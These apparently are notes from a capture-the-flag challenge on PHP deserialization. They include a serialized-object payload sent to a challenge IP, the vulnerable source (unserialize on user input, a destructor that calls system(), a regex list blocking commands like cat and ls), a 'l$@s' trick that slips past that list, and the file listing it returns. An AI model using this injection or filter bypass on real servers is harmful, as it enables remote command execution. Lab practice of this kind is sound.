 45.122.249.68:10019/?payload=O:10
45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:4:"l$@s";}
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
index.php source.php
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18